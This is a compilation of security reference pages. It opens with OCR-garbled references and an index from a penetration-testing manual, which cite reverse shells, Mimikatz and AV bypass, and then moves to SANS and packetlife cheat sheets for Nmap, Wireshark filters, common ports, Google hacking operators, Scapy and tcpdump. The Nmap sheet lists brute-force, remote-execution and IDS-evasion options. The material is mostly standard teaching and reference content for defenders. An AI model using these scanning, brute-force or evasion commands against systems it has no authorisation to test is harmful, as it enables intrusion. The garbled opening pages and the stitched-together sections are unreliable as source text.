# EAP-HDS
#Auth
Flood
#Beacon
Flood

ro
ro

m
00

"'
0

-

w
N


REFERENCES
[1]
t1ubix.
Linux/Unix/BSD
Post-Exploitation
Command
List.
http://bit.ly/nucONO.
Accessed
on
1-
Oct
2012.
[2]
Tomes,
Tim.
Safely
DGmping
Hashes
from
Live
Domain
Controllers.
com/1..QlUll.Lsafel·r-dumping-hashes-_from-li
v.
html.
Accessed
on
14
Nov
2012.
[
3]
Reverse
She
11
Cheat
Sheet.
__
/cheat-
sheet/shells/reverse-shell-cheat-sheet.
Accessed
on
15
Nov
2012.
[4]
Damele,
Bernardo.
Reverse
Shell
One-liners.
htto://bernardodame
1
e.blogscat.com/2Jll/09/reverse-shel-s-one-liners.html.
Accessed
on
15
Nov
2012.
[5]
SANS
Institute.
IEE
802.11
Pocket
Reference
Guide.
httc://www.willhac}:forsushi.com/paoers/80211
Pocket
Reference
Guide.pdf.
Accessed
on
16
Nov
2012.
[6]
Tomes,
Tim.
Remote
t1alware
Deployment
and
a
Lil'
AV
Bypass.
http://oauldotcom.com/2012/C51remote-malware-deplo·;ment-and.html.
Accessed
on
22
Jan
2013.
[0]
Trusted
Sec.
Powershell
Poe.
Accessed
on
25
Jan
2013.
Following
copyright
and
disclaimer
apply:
Copyright
2012
TrustedSec,
LLC.
All
rights
reserved.
Redistribution
and
use
in
source
and
binary
forms,
with
or
without
modification,
are
permitted
that
the
following
conditions
are
met:
Redistributions
in
binarJ
form
must
reproduce
the
above
copJright
notice,
this
list
of
conditions
the
following
disclaimer
in
the
documentation
and/or
other
materials
provided
with
the
distribution.
THIS
SOFTWARE
IS
PROVIDED
BY
TRUSTEDSEC,
LLC
"AS
IS"
AND ANY
EXPRESS
OR
It1PLIED
WARRANTIES, INCLUDING,
BUT
NOT
LitHTED
TO,
THE
It1PLIED
WARRANTIES
OF
t1ERCHANTABILITY
AND
FITNESS
FOR
A PARTICULAR PURPOSE
ARE
DISCLAit1ED.
IN
NO
EVENT
SHALL TRUSTEDSEC,
LLC
OR
CONTRIBUTORS
BE
LIABLE
FOR
ANY
DIRECT,
INDIRECT,
INCIDENTAL,
SPECIAL,
EXEt1PLARY,
OR
CONSEQUENTIAL
DAt1AGES
(INCLUDING,
BUT
NOT
LIMITED TO,
PROCUREMENT
OF
SUBSTITUTE
GOODS
OR
SERVICES;
LOSS
OF
USE,
DATA,
OR
PROFITS;
OR
BUSINESS INTERRUPTION)
HOWEVER
CAUSED
AND
ON
ANY
THEORY
OF
LIABILITY,
WHETHER
IN
CONTRACT,
STRICT
LIABILITY,
OR
TORT
(INCLUDING NEGLIGENCE
OR
OTHERWISE)
ARISING
IN
ANY
WAY
OUT
OF
THE
USE
OF
THIS
SOFTWARE,
EVEN
IF
ADVISED
OF
THE
POSSIBILITY
OF
SUCH
DAt1AGE.
The
views
and
conclusions
in
the
software
and
documentation
are
those
of
the
authors
and
should
not
be
interpreted
as
representing
official
policies,
either
expressed
or
implied,
of
TRUSTEDSEC, LLC.
[8]
SSL
and
stunnel.
httc://www.J:ioptrix.com/blcq/?o=68-.
Accessed
on
01
Feb
2013.
[9]
''Using
Nrnap
to
Screenshot
Web
Services''.
h t
to:/
/blog.
spider
labs.
com /:2
012/0
6/usinq-nrnao-to-screenshot
-'deb-
services.html.
Accessed
on
26
Feb
2013.
[10]
''Schtasks
Persistence
with
PowerShell
One
Liners''.
___
__
__
L+.
..
ners_/_.
Accessed
on
21
Nov
2013.
94

i
A
Airmon-ng ......................... 87
ARPing
ASCII
Table ........................
83
8
Basic Auth ......................... 69
BeEF
.................................. 68
Bluetooth ......................... 86
c
Cisco
Curl
D
DNS
...................
8,
30, 39, 43
DNSRecon .........................
39
DSQuery ............................ 28
E
Email Sender ..................... 23
Ettercap ............................ 60
F
FCC.
.................................. 85
File Transfer ..................... .43
\ Fpipe ................................ .47
',Frequencies ......................
85
l:=TP
................................... .43
G
f,ioogle
GRUB
H
Hashing ............................. 64
fHping3
Hydra
ICMP
lframe .............................. 68
IKE-Scan
........................... .40
IPtables ............................. 10
1Pv4
...................................
36
1Pv6
.................................. 37
J
JAVA
Applet ...................... 68
John the Ripper .................
62
INDEX
K
Kali
.................................... 12
Kismet ...............................
85
Linux
Chkconfig
Files .............................. 7
Mount
SMB
................. 12
Scripting ........................ 8
Update-rc.d ................. 11
Wifi .............................. 86
M
Metasploit
........................
56
MSFPayload ................
56
MSFVenom ..................
56
Meterpreter
................ 24, 58
Mimikatz ...........................
61
MSSQL
MySQL
N
Netcat ......................... 44, 53
Nmap ........................ 39,
51
Screenshot ................. 70
0
Open Mail Relay .............. .43
Oracle
p
Password
Wordlist
............
62
Peeping Tom ......................
70
Peri
Persistence ................ .46, 59
pfSense
Polycom ........................... .48
Ports
Postgres ............................
73
Powershell ........................
22
Authentication Popup .23
Run
as
Proxychains ....................... 58
PSEXEC
........................ 18, 46
Putty
Python
R
Railgun .............................. 58
Regex
................................
82
Reverse Shells ................... 44
95
....
s
Scapy ................................. 80
Screen ............................... 11
SNMP ................................ 38
SNMPWalk ........................ 38
Socat ........................... 37,
47
Socks ........................... 47, 58
Solaris
SQLMap
SSH
....................................
55
Callback ......................... 9
Stunnel. ............................ .47
Subnetting ........................ 36
T
Tandberg ......................... .48
TCPDump .................... 12, 39
TCPReplay ......................... 39
Tunneling ......................... .47
u
User-Agents
v
VLC.
................................... 54
Volume
Shadow Copy
......
21
VPN
VSSOwn
...........................
63
VTC
w
Wget
................................. 68
Windows
........................... 15
AT
Command ............. .46
Escalation ....................
31
Firewall ....................... 18
Makecab
Port Fwd ...................... 18
RDP
............................. 19
Registry ....................... 26
Remoting ..................... 16
Scripting ...................... 30
Startup
Task Scheduler ...... 32, 46
WebDAV ...................... 46
Wine
X
X11
.............................. 12, 55
Xterm ............................... .45

Nmap
Cheat Sheet
v1.0
!
POCKET REFERENCE GUIDE
SANS Institute
http://www.sans.org
Target Specification
IPv4 address: 192.168.1.1
IPv6 address: AABB:CCDD::FF%eth0
Host name: www.target.tgt
IP address range: 192.168.0-255.0-255
CIDR block: 192.168.0.0/16
Use file with lists of targets: -iL <filename>
Target Ports
No port range specified scans 1,000 most popular
ports
-F Scan 100 most popular ports
-p<port1>-<port2> Port range
-p<port1>,<port2>,... Port List
-pU:53,U:110,T20-445 Mix TCP and UDP
-r Scan linearly (do not randomize ports)
--top-ports <n> Scan n most popular ports
-p-65535 Leaving off initial port in range makes
Nmap scan start at port 1
-p0- Leaving off end port in range makes
Nmap scan through port 65535
-p- Scan ports 1-65535
Scripting Engine
Notable Scripts
-sC Run default scripts
--script=<ScriptName>|
<ScriptCategory>|<ScriptDir>...
Run individual or groups of scripts
--script-args=<Name1=Value1,...>
Use the list of script arguments
--script-updatedb
Update script database
A full list of Nmap Scripting Engine scripts is
available at http://nmap.org/nsedoc/
Some particularly useful scripts include:
dns-zone-transfer:
Attempts to pull a zone file
(AXFR) from a DNS server.
$ nmap --script dns-zone-
transfer.nse --script-args dns-zone-
transfer.domain=<domain> -p53
<hosts>
http-robots.txt:
Harvests robots.txt files from
discovered web servers.
$ nmap --script http-robots.txt
<hosts>
smb-brute:
Attempts to determine valid
username and password combinations via
automated guessing.
$ nmap --script smb-brute.nse -p445
<hosts>
smb-psexec:
Attempts to run a series of
programs on the target machine, using
credentials provided as scriptargs.
$ nmap --script smb-psexec.nse –
script-args=smbuser=<username>,
smbpass=<password>[,config=<config>]
-p445 <hosts>
Nmap's script categories include, but are not limited to, the
following:
auth: Utilize credentials or bypass authentication on target
hosts.
broadcast: Discover hosts not included on command line by
broadcasting on local network.
brute: Attempt to guess passwords on target systems, for a
variety of protocols, including http, SNMP, IAX, MySQL, VNC,
etc.
default: Scripts run automatically when -sC or -A are used.
discovery: Try to learn more information about target hosts
through public sources of information, SNMP, directory services,
and more.
dos: May cause denial of service conditions in target hosts.
exploit: Attempt to exploit target systems.
external: Interact with third-party systems not included in
target list.
fuzzer: Send unexpected input in network protocol fields.
intrusive: May crash target, consume excessive resources, or
otherwise impact target machines in a malicious fashion.
malware: Look for signs of malware infection on the target
hosts.
safe: Designed not to impact target in a negative fashion.
version: Measure the version of software or protocol spoken
by target hosts.
vul: Measure whether target systems have a known
vulnerability.
Script Categories
: :
Base Syntax
# nmap [ScanType] [Options] {targets}

-sP Probe only (host discovery, not port scan)
-sS SYN Scan
-sT TCP Connect Scan
-sU UDP Scan
-sV Version Scan
-O OS Detection
--scanflags Set custom list of TCP using
URGACKPSHRSTSYNFIN in any order
Probing Options
-Pn Don't probe (assume all hosts are up)
-PB Default probe (TCP 80, 445 & ICMP)
-PS<portlist>
Check whether targets are up by probing TCP
ports
-PE Use ICMP Echo Request
-PP Use ICMP Timestamp Request
-PM Use ICMP Netmask Request
Scan Types
Fine-Grained Timing Options
--min-hostgroup/max-hostgroup <size>
Parallel host scan group sizes
--min-parallelism/max-parallelism
<numprobes>
Probe parallelization
--min-rtt-timeout/max-rtt-
timeout/initial-rtt-timeout <time>
Specifies probe round trip time.
--max-retries <tries>
Caps number of port scan probe
retransmissions.
--host-timeout <time>
Give up on target after this long
--scan-delay/--max-scan-delay <time>
Adjust delay between probes
--min-rate <number>
Send packets no slower than
<number> per second
--max-rate <number>
Send packets no faster than
<number> per second
Aggregate Timing Options
-T0
Paranoid:
Very slow, used for IDS evasion
-T1
Sneaky:
Quite slow, used for IDS evasion
-T2
Polite:
Slows down to consume less
bandwidth, runs ~10 times slower than
default
-T3
Normal:
Default, a dynamic timing model
based on target responsiveness
-T4
Aggressive:
Assumes a fast and reliable
network and may overwhelm targets
-T5
Insane:
Very aggressive; will likely
overwhelm targets or miss open ports
Output Formats
-oN Standard Nmap output
-oG Greppable format
-oX XML format
-oA
<basename>
Generate Nmap, Greppable, and XML
output files using basename for files
Misc Options
-n Disable reverse IP address lookups
-6 Use IPv6 only
-A Use several features, including OS
Detection, Version Detection, Script
Scanning (default), and traceroute
--reason Display reason Nmap thinks port is
open, closed, or filtered
SecurityByDefault.com
Target specification
IP address, hostnames, networks, etc
Example: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
-iL file input from list -iR n choose random targets, 0 never ending
--exclude --excludefile file exclude host or list from file
Port scanning techniques
-sS tcp syn scan -sT tcp connect scan -sU udp scan
-sY sctp init scan -sZ sctp cookie echo -sO ip protocol
-sW tcp window -sN –sF -sX null, fin, xmas –sA tcp ack
Port specification and scan order
-p n-m range -p- all ports -p n,m,z individual
-p U:n-m,z T:n,m U for udp T for tcp -F fast, common 100
--top-ports n scan the highest-ratio ports -r don’t randomize
Host discovery
-PS n tcp syn ping -PA n tcp ack ping -PU n udp ping
-PM netmask req -PP timestamp req -PE echo req
-sL list scan -PO protocol ping -PN no ping
-n no DNS -R DNS resolution for all targets
--traceroute: trace path to host (for topology map)
-sP ping same as –PP –PM –PS443 –PA80
Service and version detection
-sV: version detection --all-ports dont exclude ports
--version-all try every single probe
--version-trace trace version scan activity
-O enable OS detection --fuzzy guess OS detection
--max-os-tries set the maximum number of tries against a target
Firewall/IDS evasion
-f fragment packets -D d1,d2 cloak scan with decoys
-S ip spoof source address –g source spoof source port
--randomize-hosts order --spoof-mac mac change the src mac
Timing and performance
-T0 paranoid -T1 sneaky -T2 polite
-T3 normal -T4 aggresive -T5 insane
--min-hostgroup --max-hostgroup
--min-rate --max-rate
--min-parallelism --max-parallelism
--min-rtt-timeout --max-rtt-timeout --initial-rtt-timeout
--max-retries --host-timeout --scan-delay Output
-oN normal -oX xml -oG grepable –oA all outputs
Verbosity and debugging options
-v Increase verbosity level --reason host and port reason
-d (1-9) set debugging level --packet-trace trace packets
Miscellaneous options
--resume file resume aborted scan (from oN or oG output)
-6 enable ipv6 scanning
-A agressive same as -O -sV -sC --traceroute
Interactive options
v/V increase/decrease verbosity level
d/D increase/decrease debugging level
p/P turn on/off packet tracing
Examples
Quick scan nmap -T4 -F
Fast scan (port80) nmap -T4 --max_rtt_timeout 200 --initial_rtt_timeout 150 --min_hostgroup 512 --max_retries 0 -n -P0 -p80
Pingscan nmap -sP -PE -PP -PS21,23,25,80,113,31339 -PA80,113,443,10042 --source-port 53 -T4
Slow comprehensive nmap -sS -sU -T4 -A -v -PE -PP -PS21,22,23,25,80,113,31339 -PA80,113,443,10042 -PO --script all
Quick traceroute: nmap -sP -PE -PS22,25,80 -PA21,23,80,3389 -PU -PO --traceroute
Scripts
-sC perform scan with default scripts --script file run script (or all)
--script-args n=v provide arguments
--script-trace print incoming and outgoing communication
packetlife.net
by Jeremy Stretch v2.0
WIRESHARK DISPLAY FILTERS · PART 1
Ethernet
eth.addr eth.srceth.len
eth.dst eth.trailereth.lg
eth.ig eth.typeeth.multicast
IEEE 802.1Q
vlan.cfi vlan.priorityvlan.id
vlan.etype vlan.trailervlan.len
IPv4
ARP
ip.fragment.overlap.conflict
ip.addr
ip.checksum ip.fragment.toolongfragment
ip.fragmentsip.checksum_bad
ip.checksum_good ip.hdr_len
ip.hostip.dsfield
ip.dsfield.ce ip.id
ip.lenip.dsfield.dscp
ip.dsfield.ect ip.proto
ip.reassembled_inip.dst
ip.dst_host ip.src
ip.src_hostip.flags
ip.flags.df ip.tos
ip.tos.costip.flags.mf
ip.flags.rb ip.tos.delay
ip.tos.precedenceip.frag_offset
ip.fragment ip.tos.reliability
ip.tos.throughputip.fragment.error
ip.fragment.multipletails ip.ttl
ip.versionip.fragment.overlap
IPv6
ipv6.hop_optipv6.addr
ipv6.class ipv6.host
ipv6.mipv6_home_addressipv6.dst
ipv6.dst_host ipv6.mipv6_length
ipv6.mipv6_typeipv6.dst_opt
ipv6.flow ipv6.nxt
ipv6.opt.pad1ipv6.fragment
ipv6.fragment.error ipv6.opt.padn
ipv6.plenipv6.fragment.more
ipv6.fragment.multipletails ipv6.reassembled_in
ipv6.routing_hdripv6.fragment.offset
ipv6.fragment.overlap ipv6.routing_hdr.addr
ipv6.routing_hdr.left
ipv6.fragment.overlap.conflict
ipv6.fragment.toolongfragment ipv6.routing_hdr.type
ipv6.srcipv6.fragments
ipv6.fragment.id ipv6.src_host
ipv6.versionipv6.hlim
arp.dst.hw_mac arp.proto.size
arp.dst.proto_ipv4 arp.proto.type
arp.hw.size arp.src.hw_mac
arp.hw.type arp.src.proto_ipv4
arp.opcode
TCP
tcp.options.qstcp.ack
tcp.checksum tcp.options.sack
tcp.options.sack_letcp.checksum_bad
tcp.checksum_good tcp.options.sack_perm
tcp.options.sack_retcp.continuation_to
tcp.dstport tcp.options.time_stamp
tcp.options.wscaletcp.flags
tcp.flags.ack tcp.options.wscale_val
tcp.pdu.last_frametcp.flags.cwr
tcp.flags.ecn tcp.pdu.size
tcp.pdu.timetcp.flags.fin
tcp.flags.push tcp.port
tcp.reassembled_intcp.flags.reset
tcp.flags.syn tcp.segment
tcp.segment.errortcp.flags.urg
tcp.hdr_len tcp.segment.multipletails
tcp.segment.overlaptcp.len
tcp.nxtseq tcp.segment.overlap.conflict
tcp.segment.toolongfragmenttcp.options
tcp.options.cc tcp.segments
tcp.seqtcp.options.ccecho
tcp.options.ccnew tcp.srcport
tcp.time_deltatcp.options.echo
tcp.options.echo_reply tcp.time_relative
tcp.urgent_pointertcp.options.md5
tcp.options.mss tcp.window_size
tcp.options.mss_val
UDP
udp.checksum udp.srcportudp.dstport
udp.checksum_bad udp.length
udp.checksum_good udp.port
Operators
eq or ==
ne or !=
gt or >
lt or <
ge or >=
le or <=
Logic
Logical AND
and or &&
or or || Logical OR
Logical XORxor or ^^
not or !Logical NOT
Substring operator[n] […]
packetlife.net
by Jeremy Stretch v2.0
W
IRESHARK
D
ISPLAY
F
ILTERS
· P
ART
2
Frame Relay
fr.defr.becn
fr.chdlctype fr.dlci
fr.dlcore_controlfr.control
fr.control.f fr.ea
fr.fecnfr.control.ftype
fr.control.n_r fr.lower_dlci
fr.nlpidfr.control.n_s
fr.control.p fr.second_dlci
fr.snap.ouifr.control.s_ftype
fr.control.u_modifier_cmd fr.snap.pid
fr.snaptypefr.control.u_modifier_resp
fr.cr fr.third_dlci
fr.upper_dlcifr.dc
ICMPv6
icmpv6.all_comp
icmpv6.checksum
icmpv6.option.name_type.fqdn
icmpv6.option.name_x501
icmpv6.checksum_bad
icmpv6.code
icmpv6.option.rsa.key_hash
icmpv6.option.type
icmpv6.comp
icmpv6.haad.ha_addrs
icmpv6.ra.cur_hop_limit
icmpv6.ra.reachable_time
icmpv6.identifier
icmpv6.option
icmpv6.ra.retrans_timer
icmpv6.ra.router_lifetime
icmpv6.option.cga
icmpv6.option.length
icmpv6.recursive_dns_serv
icmpv6.type
icmpv6.option.name_type
RIP
BGP
bgp.mp_reach_nlri_ipv4_prefix
bgp.aggregator_as
bgp.aggregator_origin
bgp.mp_unreach_nlri_ipv4_prefix
bgp.multi_exit_discbgp.as_path
bgp.cluster_identifier
bgp.next_hop
bgp.nlri_prefixbgp.cluster_list
bgp.community_as bgp.origin
bgp.originator_idbgp.community_value
bgp.local_pref bgp.type
bgp.withdrawn_prefixbgp.mp_nlri_tnl_id
HTTP
http.proxy_authorizationhttp.accept
http.accept_encoding http.proxy_connect_host
http.proxy_connect_porthttp.accept_language
http.authbasic http.referer
http.requesthttp.authorization
http.cache_control http.request.method
http.request.urihttp.connection
http.content_encoding http.request.version
http.responsehttp.content_length
http.content_type http.response.code
http.serverhttp.cookie
http.date http.set_cookie
http.transfer_encodinghttp.host
http.last_modified http.user_agent
http.www_authenticatehttp.location
http.notification http.x_forwarded_for
http.proxy_authenticate
PPP
ppp.address ppp.direction
ppp.control ppp.protocol
rip.auth.passwd rip.route_tagrip.ip
rip.auth.type rip.routing_domainrip.metric
rip.command rip.versionrip.netmask
rip.family rip.next_hop
MPLS
mpls.oam.defect_locationmpls.bottom
mpls.cw.control mpls.oam.defect_type
mpls.oam.frequencympls.cw.res
mpls.exp mpls.oam.function_type
mpls.oam.ttsimpls.label
mpls.oam.bip16 mpls.ttl
ICMP
icmp.checksum icmp.seqicmp.ident
icmp.checksum_bad icmp.typeicmp.mtu
icmp.code icmp.redir_gw
DTP
dtp.neighbor vtp.neighbordtp.tlv_type
dtp.tlv_len dtp.version
VTP
vtp.vlan_info.802_10_indexvtp.code
vtp.conf_rev_num vtp.vlan_info.isl_vlan_id
vtp.vlan_info.lenvtp.followers
vtp.md vtp.vlan_info.mtu_size
vtp.vlan_info.status.vlan_suspvtp.md5_digest
vtp.md_len vtp.vlan_info.tlv_len
vtp.vlan_info.tlv_typevtp.seq_num
vtp.start_value vtp.vlan_info.vlan_name
vtp.vlan_info.vlan_name_lenvtp.upd_id
vtp.upd_ts vtp.vlan_info.vlan_type
vtp.version
COMMON PORTS packetlife.net
TCP/UDP Port Numbers
7Echo
19 Chargen
20-21 FTP
22 SSH/SCP
23 Telnet
25 SMTP
42 WINS Replication
43 WHOIS
49 TACACS
53 DNS
67-68 DHCP/BOOTP
69 TFTP
70 Gopher
79 Finger
80 HTTP
88 Kerberos
102 MS Exchange
110 POP3
113 Ident
119 NNTP (Usenet)
123 NTP
135 Microsoft RPC
137-139 NetBIOS
143 IMAP4
161-162 SNMP
177 XDMCP
179 BGP
201 AppleTalk
264 BGMP
318 TSP
381-383 HP Openview
389 LDAP
411-412 Direct Connect
443 HTTP over SSL
445 Microsoft DS
464 Kerberos
465 SMTP over SSL
497 Retrospect
500 ISAKMP
512 rexec
513 rlogin
514 syslog
515 LPD/LPR
520 RIP
521 RIPng (IPv6)
540 UUCP
554 RTSP
546-547 DHCPv6
560 rmonitor
563 NNTP over SSL
587 SMTP
591 FileMaker
593 Microsoft DCOM
631 Internet Printing
636 LDAP over SSL
639 MSDP (PIM)
646 LDP (MPLS)
691 MS Exchange
860 iSCSI
873 rsync
902 VMware Server
989-990 FTP over SSL
993 IMAP4 over SSL
995 POP3 over SSL
1025 Microsoft RPC
1026-1029 Windows Messenger
1080 SOCKS Proxy
1080 MyDoom
1194 OpenVPN
1214 Kazaa
1241 Nessus
1311 Dell OpenManage
1337 WASTE
1433-1434 Microsoft SQL
1512 WINS
1589 Cisco VQP
1701 L2TP
1723 MS PPTP
1725 Steam
1741 CiscoWorks 2000
1755 MS Media Server
1812-1813 RADIUS
1863 MSN
1985 Cisco HSRP
2000 Cisco SCCP
2002 Cisco ACS
2049 NFS
2082-2083 cPanel
2100 Oracle XDB
2222 DirectAdmin
2302 Halo
2483-2484 Oracle DB
2745 Bagle.H
2967 Symantec AV
3050 Interbase DB
3074 XBOX Live
3124 HTTP Proxy
3127 MyDoom
3128 HTTP Proxy
3222 GLBP
3260 iSCSI Target
3306 MySQL
3389 Terminal Server
3689 iTunes
3690 Subversion
3724 World of Warcraft
3784-3785 Ventrilo
4333 mSQL
4444 Blaster
4664 Google Desktop
4672 eMule
4899 Radmin
5000 UPnP
5001 Slingbox
5001 iperf
5004-5005 RTP
5050 Yahoo! Messenger
5060 SIP
5190 AIM/ICQ
5222-5223 XMPP/Jabber
5432 PostgreSQL
5500 VNC Server
5554 Sasser
5631-5632 pcAnywhere
5800 VNC over HTTP
5900+ VNC Server
6000-6001 X11
6112 Battle.net
6129 DameWare
6257 WinMX
6346-6347 Gnutella
6500 GameSpy Arcade
6566 SANE
6588 AnalogX
6665-6669 IRC
6679/6697 IRC over SSL
6699 Napster
6881-6999 BitTorrent
6891-6901 Windows Live
6970 Quicktime
7212 GhostSurf
7648-7649 CU-SeeMe
8000 Internet Radio
8080 HTTP Proxy
8086-8087 Kaspersky AV
8118 Privoxy
8200 VMware Server
8500 Adobe ColdFusion
8767 TeamSpeak
8866 Bagle.B
9100 HP JetDirect
9101-9103 Bacula
9119 MXit
9800 WebDAV
9898 Dabber
9988 Rbot/Spybot
9999 Urchin
10000 Webmin
10000 BackupExec
10113-10116 NetIQ
11371 OpenPGP
12035-12036 Second Life
12345 NetBus
13720-13721 NetBackup
14567 Battlefield
15118 Dipnet/Oddbob
19226 AdminSecure
19638 Ensim
20000 Usermin
24800 Synergy
25999 Xfire
27015 Half-Life
27374 Sub7
28960 Call of Duty
31337 Back Orifice
33434+ traceroute
Legend
Chat
Encrypted
Gaming
Malicious
Peer to Peer
Streaming
IANA port assignments published at http://www.iana.org/assignments/port-numbers
by Jeremy Stretch v1.1
Advanced Operators Meaning What To Type Into Search Box (& Description of Results)
site: Search only one website conference site:www.sans.org (Search SANS site for conference info)
[#]…[#] or numrange: Search within a range of numbers plasma television $1000...1500 (Search for plasma televisions between $1000 and $1500)
date: Search only a range of months hockey date: 3 (Search for hockey references within past 3 months; 6 and 12-month date-
restrict options also available)
safesearch: Exclude adult-content safesearch: sex education (Search for sex education material without returning adult sites)
link: linked pages link:www.sans.org (Find pages that link to the SANS website)
info: Info about a page info:www.sans.org (Find information about the SANS website)
related: Related pages related:www.stanford.edu (Find websites related to the Stanford website)
intitle: Searches for strings in the intitle:conference (Find pages with "conference" in the page title)
title of the page
allintitle: Searches for all strings within allintitle:conference SANS (Find pages with "conference" and "SANS" in the page title.
the page title Doesn't combine well with other operators)
inurl: Searches for strings in the URL inurl:conference (Find pages with the string "conference" in the URL)
allinurl: Searches for all strings allinurl:conference SANS (Find pages with “conference” and "SANS" in the URL.
within the URL Doesn't combine well with other operators)
filetype: or ext: Searches for files with that filetype:ppt (Find files with the "ppt" file extension.
file extension ".ppt" are MS PowerPoint files.)
cache: Display the Google cache cache:www.sans.org (Show the cached version of the page without performing the search)
of the page
phonebook: or Display all, residential, phonebook:Rick Smith MD (Find all phone book listing for Rick Smith in Maryland.
rphonebook: or business phone listings Cannot combine with other searches)
bphonebook
author: Searches for the author of a author:Rick (Find all newsgroup postings with "Rick" in the author name or email address.
newsgroup post Must be used with a Google Group search)
insubject: Search only in the subject of a insubject:Mac OS X (Find all newsgroup postings with "Mac OS X" in the subject of the
newsgroup post post. Must be used with a Google Group search)
define: Various definitions of the word define:sarcastic (Get the definition of the word sarcastic)
or phrase
stock: Get information on a stock stock:AAPL (Get the stock information for Apple Computer, Inc.)
abbreviation
Advanced Operators
Number Searching Description
1Z9999W99999999999 UPS tracking numbers
999999999999 FedEx tracking numbers
9999 9999 9999 9999 9999 99
USPS tracking numbers
AAAAA999A9AA99999 Vehicle Identification Numbers (VIN)
305214274002 UPC codes
202 Telephone area codes
patent 5123123 Patent numbers
(Remember to put the word "patent"
before your patent number)
n199ua FAA airplane registration numbers
(An airplane's FAA registration number
is typically printed on its tail)
fcc B4Z-34009-PIR FCC equipment IDs
(Remember to put the word "fcc"
before the equipment ID)
Number Searching
Operators Meaning Type Into Search Box
+addition 45 + 39
- subtraction 45 – 39
*multiplication 45 * 39
/division 45 / 39
% of percentage of 45% of 39
^raise to a power 2^5
(2 to the 5th power)
Calculator Operators
Google
Hacking and Defense
Cheat Sheet
POCKET REFERENCE GUIDE
SANS Stay Sharp Program
http://www.sans.org
http://www.sans.org/staysharp
©SANS Institute 2006
Purpose
This document aims to be a quick reference
outlining all Google operators, their
meaning, and examples of their usage.
What to use this sheet for
Use this sheet as a handy reference that outlines the
various Google searches that you can perform. It is
meant to support you throughout the Google Hacking
and Defense course and can be used as a quick
reference guide and refresher on all Google advanced
operators used in this course. The student could also
use this sheet as guidance in building innovative
operator combinations and new search techniques.
This sheet is split into these sections:
• Operator Examples
• Advanced Operators
• Number Searching
• Calculator Operators
• Search Parameters
References:
http://www.google.com/intl/en/help/refinesearch.html
http://johnny.ihackstuff.com
http://www.google.com/intl/en/help/cheatsheet.html
Operator Example Finds Pages Containing
sailboat chesapeake bay the words sailboat, Chesapeake and
Bay
sloop OR yawl either the word sloop or the word yawl
“To each his own” the exact phrase to each his own
virus -computer the word virus but NOT the word
computer
Star Wars Episode +III This movie title, including the roman
numeral III
~boat loan loan info for both the word boat and its
synonyms: canoe, ferry, etc.
define:sarcastic definitions of the word sarcastic from
the Web
mac * x the words Mac and Xseparated by
exactly one word
I’m Feeling Lucky Takes you directly to first web page
(Google link) returned for your query
Operator Examples
Search Value Description of Use in
Parameters Google Search URLs
qthe search term The search term
filter 0 or 1 If filter is set to 0, show
potentially duplicate results.
as_epq a search phrase The value submitted is as an
exact phrase. No need to
surround with quotes.
as_ft i = include The file type indicated by
e = exclude as_filetype is included or
excluded in the search.
as_filetype a file extension The file type is included or
excluded in the search
indicated by as_ft.
as_occt any = anywhere Find the search term
title = page title in the specified location.
body = text of page
url = in the page URL
links = in links to
the page
as_dt i = include The site or domain indicated
e = exclude by as_sitesearch is included
or excluded in the search.
as_sitesearch site or domain The file type is included or
excluded in the search
indicated by as_dt .
as_qdr m3 = three months Locate pages updated with in
m6 = six months the specified time frame.
y = past year
Search Parameters
packetlife.net
by Jeremy Stretch v1.0
SCAPY
Constructing Packets
# Setting protocol fields
>>> ip=IP(src="10.0.0.1")
>>> ip.dst="10.0.0.2"
# Combining layers
>>> l3=IP()/TCP()
>>> l2=Ether()/l3
# Splitting layers apart
>>> l2.getlayer(1)
<IP frag=0proto=tcp |<TCP |>>
>>> l2.getlayer(2)
<TCP |>
Basic Commands
ls()
List all available protocols and protocol options
lsc()
List all available scapy command functions
conf
Show/set scapy configuration parameters
Specifying Addresses and Values
# Explicit IP address (use quotation marks)
>>> IP(dst="192.0.2.1")
# DNS name to be resolved at time of transmission
>>> IP(dst="example.com")
# IP network (results in a packet template)
>>> IP(dst="192.0.2.0/24")
# Random addresses with RandIP() and RandMAC()
>>> IP(dst=RandIP())
>>> Ether(dst=RandMAC())
# Set a range of numbers to be used (template)
>>> IP(ttl=(1,30))
# Random numbers with RandInt() and RandLong()
>>> IP(id=RandInt())
Displaying Packets
# Show an entire packet
>>> (Ether()/IPv6()).show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 00:00:00:00:00:00
type= 0x86dd
###[ IPv6 ]###
version= 6
tc= 0
fl= 0
plen= None
nh= No Next Header
hlim= 64
src= ::1
dst= ::1
# Show field types with default values
>>> ls(UDP())
sport : ShortEnumField = 1025 (53)
dport : ShortEnumField = 53 (53)
len : ShortField = None (None)
chksum : XShortField = None (None)
Sending Packets
send(pkt, inter=0, loop=0, count=1, iface=N)
Send one or more packets at layer three
sendp(pkt, inter=0, loop=0, count=1, iface=N)
Send one or more packets at layer two
sendpfast(pkt, pps=N, mbps=N, loop=0, iface=N)
Send packets much faster at layer two using tcpreplay
Sending and Receiving Packets
sr(pkt, filter=N, iface=N), srp(…)
Send packets and receive replies
sr1(pkt, inter=0, loop=0, count=1, iface=N), srp1(…)
Send packets and return only the first reply
srloop(pkt, timeout=N, count=N), srploop(…)
Send packets in a loop and print each reply
Fuzzing
# Randomize fields where applicable
>>> fuzz(ICMP()).show()
###[ ICMP ]###
type= <RandByte>
code= 227
chksum= None
unused= <RandInt>
Sniffing Packets
sniff(count=0, store=1, timeout=N)
Record packets off the wire; returns a list of packets when stopped
# Capture up to 100 packets (or stop with ctrl-c)
>>> pkts=sniff(count=100, iface="eth0")
>>> pkts
<Sniffed: TCP:92 UDP:7 ICMP:1 Other:0>
>>> send(IP(dst="192.0.2.1")/UDP(dport=53))
.
Sent 1 packets.
>>> sendp(Ether()/IP(dst="192.0.2.1")/UDP(dport=53))
.
Sent 1 packets.
>>> srloop(IP(dst="packetlife.net")/ICMP(), count=3)
RECV 1: IP / ICMP 174.143.213.184 > 192.168.1.140
RECV 1: IP / ICMP 174.143.213.184 > 192.168.1.140
RECV 1: IP / ICMP 174.143.213.184 > 192.168.1.140
packetlife.net
by Jeremy Stretch v2.0
Command Line Options
-A Print frame payload in ASCII
-c <count> Exit after capturing count packets
-D List available interfaces
-e Print link-level headers
-F <file> Use file as the filter expression
-G <n> Rotate the dump file every n seconds
-i <iface> Specifies the capture interface
-K Don't verify TCP checksums
-L List data link types for the interface
-n Don't convert addresses to names
-p Don't capture in promiscuous mode
-q Quick output
-r <file> Read packets from file
